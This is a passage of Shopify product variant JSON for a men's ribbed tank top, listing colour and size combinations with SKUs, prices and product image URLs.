XXXL","options":["Khaki","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739214576,"title":"Khaki \/ 4XL","option1":"Khaki","option2":"4XL","option3":null,"sku":"14:173#Khaki;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 4XL","public_title":"Khaki \/ 4XL","options":["Khaki","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739247344,"title":"Khaki \/ 5XL","option1":"Khaki","option2":"5XL","option3":null,"sku":"14:173#Khaki;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 5XL","public_title":"Khaki \/ 5XL","options":["Khaki","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739280112,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"14:1254#Navy blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739312880,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"14:1254#Navy blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739345648,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"14:1254#Navy blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739378416,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"14:1254#Navy blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739411184,"title":"Navy blue \/ XXXL","option1":"Navy blue","option2":"XXXL","option3":null,"sku":"14:1254#Navy blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXXL","public_title":"Navy blue \/ XXXL","options":["Navy blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739443952,"title":"Navy blue \/ 4XL","option1":"Navy blue","option2":"4XL","option3":null,"sku":"14:1254#Navy blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 4XL","public_title":"Navy blue \/ 4XL","options":["Navy blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739476720,"title":"Navy blue \/ 5XL","option1":"Navy blue","option2":"5XL","option3":null,"sku":"14:1254#Navy blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 5XL","public_title":"Navy blue \/ 5XL","options":["Navy blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739509488,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"14:365458#Blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739542256,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"14:365458#Blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739575024,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"14:365458#Blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739607792,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"14:365458#Blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739640560,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"14:365458#Blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739673328,"title":"Blue \/ 4XL","option1":"Blue","option2":"4XL","option3":null,"sku":"14:365458#Blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 4XL","public_title":"Blue \/ 4XL","options":["Blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739706096,"title":"Blue \/ 5XL","option1":"Blue","option2":"5XL","option3":null,"sku":"14:365458#Blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 5XL","public_title":"Blue \/ 5XL","options":["Blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739738864,"title":"Wine red \/ M","option1":"Wine red","option2":"M","option3":null,"sku":"14:350850#Wine red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ M","public_title":"Wine red \/ M","options":["Wine red","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739771632,"title":"Wine red \/ L","option1":"Wine red","option2":"L","option3":null,"sku":"14:350850#Wine red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ L","public_title":"Wine red \/ L","options":["Wine red","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739804400,"title":"Wine red \/ XL","option1":"Wine red","option2":"XL","option3":null,"sku":"14:350850#Wine red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XL","public_title":"Wine red \/ XL","options":["Wine red","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739837168,"title":"Wine red \/ XXL","option1":"Wine red","option2":"XXL","option3":null,"sku":"14:350850#Wine red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXL","public_title":"Wine red \/ XXL","options":["Wine red","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739869936,"title":"Wine red \/ XXXL","option1":"Wine red","option2":"XXXL","option3":null,"sku":"14:350850#Wine red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXXL","public_title":"Wine red \/ XXXL","options":["Wine red","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739902704,"title":"Wine red \/ 4XL","option1":"Wine red","option2":"4XL","option3":null,"sku":"14:350850#Wine red;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 4XL","public_title":"Wine red \/ 4XL","options":["Wine red","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739935472,"title":"Wine red \/ 5XL","option1":"Wine red","option2":"5XL","option3":null,"sku":"14:350850#Wine red;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 5XL","public_title":"Wine red \/ 5XL","options":["Wine red","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739968240,"title":"Light gray \/ M","option1":"Light gray","option2":"M","option3":null,"sku":"14:691#Light gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ M","public_title":"Light gray \/ M","options":["Light gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740001008,"title":"Light gray \/ L","option1":"Light gray","option2":"L","option3":null,"sku":"14:691#Light gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ L","public_title":"Light gray \/ L","options":["Light gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - 